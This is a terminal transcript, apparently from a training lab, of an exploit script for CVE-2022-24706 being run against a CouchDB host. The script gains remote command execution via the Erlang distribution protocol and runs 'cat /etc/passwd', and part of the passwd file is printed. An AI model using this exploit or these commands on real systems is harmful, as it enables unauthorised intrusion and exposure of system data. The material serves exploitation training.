 ┌──(cybrary㉿kali)-[~/Documents/CVE-2022-24706-CouchDB-Exploit]
└─$ python3 CVE-2022-24706-Exploit.py
Remote Command Execution via Erlang Distribution Protocol.
Enter target host:
> 10.91.21.116
Enter target host:
> 4369
Found name couchdb at port 9100
Authentication successful
Enter command:
> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin